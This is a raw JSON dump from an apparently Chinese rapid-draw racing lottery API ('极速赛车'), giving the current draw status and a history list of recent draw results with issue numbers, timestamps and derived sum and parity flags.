{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-24 20:12:39","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"06,09,02,04,05,08,01,07,03,10","drawCount":970,"preDrawDate":"2026-01-24","preDrawTime":"2026-01-24 20:11:48","drawTime":"2026-01-24 20:13:03","preDrawIssue":33885978,"drawIssue":33885979,"firstNum":6,"secondNum":9,"thirdNum":2,"fourthNum":4,"fifthNum":5,"sixthNum":8,"seventhNum":1,"eighthNum":7,"ninthNum":3,"tenthNum":10,"sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 23218
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-24 20:11:48","preDrawIssue":33885978,"preDrawCode":"06,09,02,04,05,08,01,07,03,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:10:33","preDrawIssue":33885977,"preDrawCode":"03,09,06,10,04,01,08,07,02,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:09:18","preDrawIssue":33885976,"preDrawCode":"10,05,09,04,06,07,01,02,03,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:08:03","preDrawIssue":33885975,"preDrawCode":"07,05,08,09,06,10,04,02,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:06:48","preDrawIssue":33885974,"preDrawCode":"01,07,09,10,03,05,08,06,04,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:05:33","preDrawIssue":33885973,"preDrawCode":"08,03,06,07,02,04,09,01,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:04:18","preDrawIssue":33885972,"preDrawCode":"02,04,10,09,06,08,07,03,01,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:03:03","preDrawIssue":33885971,"preDrawCode":"05,07,06,10,08,09,03,04,01,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:01:48","preDrawIssue":33885970,"preDrawCode":"04,02,10,05,03,01,08,09,07,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:00:33","preDrawIssue":33885969,"preDrawCode":"09,03,08,10,02,01,05,04,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:59:18","preDrawIssue":33885968,"preDrawCode":"10,06,05,08,09,04,01,07,03,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:58:03","preDrawIssue":33885967,"preDrawCode":"07,08,03,06,02,04,09,05,10,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:56:48","preDrawIssue":33885966,"preDrawCode":"09,06,02,01,03,08,05,10,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:55:33","preDrawIssue":33885965,"preDrawCode":"02,07,06,01,05,08,10,03,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:54:18","preDrawIssue":33885964,"preDrawCode":"06,07,09,02,10,08,01,04,05,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:53:03","preDrawIssue":33885963,"preDrawCode":"01,05,04,08,03,07,06,02,10,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:51:48","preDrawIssue":33885962,"preDrawCode":"09,08,06,04,05,03,10,01,07,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:50:33","preDrawIssue":33885961,"preDrawCode":"03,10,01,04,07,05,08,09,06,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:49:18","preDrawIssue":33885960,"preDrawCode":"08,02,04,10,07,01,06,03,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:48:03","preDrawIssue":33885959,"preDrawCode":"01,04,10,06,02,03,08,09,05,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:46:48","preDrawIssue":33885958,"preDrawCode":"07,06,03,05,04,01,02,08,09,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:45:33","preDrawIssue":33885957,"preDrawCode":"10,01,04,06,03,08,07,05,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:44:18","preDrawIssue":33885956,"preDrawCode":"07,06,05,09,01,08,10,02,03,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:43:03","preDrawIssue":33885955,"preDrawCode":"07,02,10,04,08,05,01,09,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:41:48","preDrawIssue":33885954,"preDrawCode":"09,07,04,03,01,10,02,06,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:40:33","preDrawIssue":33885953,"preDrawCode":"07,06,10,03,09,08,04,05,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:39:18","preDrawIssue":33885952,"preDrawCode":"04,10,03,06,05,01,07,08,02,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:38:03","preDrawIssue":33885951,"preDrawCode":"04,05,08,09,07,01,03,06,02,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:36:48","preDrawIssue":33885950,"preDrawCode":"05,08,09,03,01,10,06,02,07,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:35:33","preDrawIssue":33885949,"preDrawCode":"03,09,07,10,02,04,08,06,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:34:18","preDrawIssue":33885948,"preDrawCode":"01,02,06,07,08,09,10,04,03,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:33:03","preDrawIssue":33885947,"preDrawCode":"08,06,10,05,09,01,07,03,04,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:31:48","preDrawIssue":33885946,"preDrawCode":"09,08,05,04,01,10,06,07,02,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:30:33","preDrawIssue":33885945,"preDrawCode":"02,07,08,03,06,01,05,10,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:29:18","preDrawIssue":33885944,"preDrawCode":"05,04,01,07,02,06,03,10,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:28:03","preDrawIssue":33885943,"preDrawCode":"10,07,02,04,08,09,01,03,06,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:26:48","preDrawIssue":33885942,"preDrawCode":"02,01,04,09,10,03,05,06,07,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:25:33","preDrawIssue":33885941,"preDrawCode":"03,09,02,08,04,06,01,05,10,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:24:18","preDrawIssue":33885940,"preDrawCode":"09,03,05,06,01,02,10,04,07,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:23:03","preDrawIssue":33885939,"preDrawCode":"01,09,03,02,05,04,06,10,07,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:21:48","preDrawIssue":33885938,"preDrawCode":"01,04,06,10,02,05,07,03,09,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:20:33","preDrawIssue":33885937,"preDrawCode":"06,02,01,09,05,10,07,08,03,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:19:18","preDrawIssue":33885936,"preDrawCode":"09,03,08,02,01,06,04,05,07,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:18:03","preDrawIssue":33885935,"preDrawCode":"09,10,03,05,06,07,08,02,04,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:16:48","preDrawIssue":33885934,"preDrawCode":"08,01,03,10,02,07,04,09,06,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:15:33","preDrawIssue":33885933,"preDrawCode":"09,07,06,08,02,10,01,03,05,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:14:18","preDrawIssue":33885932,"preDrawCode":"09,07,10,06,05,01,03,02,04,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:13:03","preDrawIssue":33885931,"preDrawCode":"09,05,03,08,06,01,04,10,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:11:48","preDrawIssue":33885930,"preDrawCode":"04,01,02,06,09,07,10,03,05,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:10:33","preDrawIssue":33885929,"preDrawCode":"09,07,03,05,08,02,10,06,01,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:09:18","preDrawIssue":33885928,"preDrawCode":"09,05,06,01,02,03,04,10,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:08:03","preDrawIssue":33885927,"preDrawCode":"01,06,10,03,08,05,09,02,07,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:06:48","preDrawIssue":33885926,"preDrawCode":"05,07,02,01,10,09,04,06,03,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:05:33","preDrawIssue":33885925,"preDrawCode":"04,03,07,10,01,02,06,05,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:04:18","preDrawIssue":33885924,"preDrawCode":"08,09,04,07,10,02,01,03,05,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:03:03","preDrawIssue":33885923,"preDrawCode":"02,04,07,10,03,08,06,05,09,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 19:01:48","preDrawIssue":33885922,"preDrawCode":"09,06,04,10,07,01,02,08,03,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 19:00:33","preDrawIssue":33885921,"preDrawCode":"02,09,08,01,04,07,03,05,10,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:59:18","preDrawIssue":33885920,"preDrawCode":"05,07,06,04,10,09,02,08,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:58:03","preDrawIssue":33885919,"preDrawCode":"05,03,02,07,06,04,09,08,10,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:56:48","preDrawIssue":33885918,"preDrawCode":"01,05,07,09,04,02,08,10,03,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:55:33","preDrawIssue":33885917,"preDrawCode":"07,01,04,05,08,03,06,10,09,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:54:18","preDrawIssue":33885916,"preDrawCode":"05,03,09,07,01,08,04,02,10,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:53:03","preDrawIssue":33885915,"preDrawCode":"03,06,01,02,09,04,07,05,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:51:48","preDrawIssue":33885914,"preDrawCode":"07,06,03,01,05,08,04,10,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:50:33","preDrawIssue":33885913,"preDrawCode":"02,08,04,09,06,01,10,05,07,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:49:18","preDrawIssue":33885912,"preDrawCode":"02,08,01,09,06,05,07,03,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:48:03","preDrawIssue":33885911,"preDrawCode":"07,06,04,03,10,02,05,01,08,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:46:48","preDrawIssue":33885910,"preDrawCode":"07,09,08,03,01,05,02,04,10,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:45:33","preDrawIssue":33885909,"preDrawCode":"09,06,07,01,10,04,03,08,05,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:44:18","preDrawIssue":33885908,"preDrawCode":"02,08,05,01,03,06,04,09,10,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:43:03","preDrawIssue":33885907,"preDrawCode":"09,08,10,07,01,05,02,06,03,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:41:48","preDrawIssue":33885906,"preDrawCode":"04,08,02,06,05,10,01,03,07,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:40:33","preDrawIssue":33885905,"preDrawCode":"01,10,09,05,03,02,04,07,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:39:18","preDrawIssue":33885904,"preDrawCode":"09,10,06,08,05,01,03,07,02,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:38:03","preDrawIssue":33885903,"preDrawCode":"04,06,03,08,01,02,07,10,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:36:48","preDrawIssue":33885902,"preDrawCode":"02,05,09,04,01,03,07,08,06,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:35:33","preDrawIssue":33885901,"preDrawCode":"10,04,03,07,01,05,09,06,02,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:34:18","preDrawIssue":33885900,"preDrawCode":"04,01,08,05,09,06,03,07,02,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:33:03","preDrawIssue":33885899,"preDrawCode":"04,08,09,03,10,06,02,07,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:31:48","preDrawIssue":33885898,"preDrawCode":"08,01,03,04,07,06,10,02,09,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:30:33","preDrawIssue":33885897,"preDrawCode":"01,05,02,06,10,09,04,03,07,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:29:18","preDrawIssue":33885896,"preDrawCode":"01,04,05,09,10,02,07,06,03,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:28:03","preDrawIssue":33885895,"preDrawCode":"01,03,08,06,05,07,09,02,04,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:26:48","preDrawIssue":33885894,"preDrawCode":"09,10,07,03,05,08,01,04,06,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:25:33","preDrawIssue":33885893,"preDrawCode":"05,08,06,07,09,04,10,02,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:24:18","preDrawIssue":33885892,"preDrawCode":"03,07,01,10,06,09,05,08,04,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:23:03","preDrawIssue":33885891,"preDrawCode":"07,08,09,06,01,10,04,03,02,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:21:48","preDrawIssue":33885890,"preDrawCode":"01,06,09,03,08,05,07,04,10,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:20:33","preDrawIssue":33885889,"preDrawCode":"02,03,01,09,07,10,08,04,05,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:19:18","preDrawIssue":33885888,"preDrawCode":"06,01,07,02,09,10,04,08,03,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:18:03","preDrawIssue":33885887,"preDrawCode":"08,05,07,09,02,06,03,01,04,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:16:48","preDrawIssue":33885886,"preDrawCode":"05,04,08,06,02,07,01,03,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:15:33","preDrawIssue":33885885,"preDrawCode":"07,04,10,08,05,02,01,06,03,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:14:18","preDrawIssue":33885884,"preDrawCode":"09,10,05,03,02,06,04,07,01,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:13:03","preDrawIssue":33885883,"preDrawCode":"04,02,06,10,03,01,08,05,07,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:11:48","preDrawIssue":33885882,"preDrawCode":"03,09,02,06,08,04,10,05,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 18:10:33","preDrawIssue":33885881,"preDrawCode":"01,10,05,09,06,07,03,08,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 18:09:18","preDrawIssue":33885880,"preDrawCode":"09,03,06,08,04,10,07,02,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 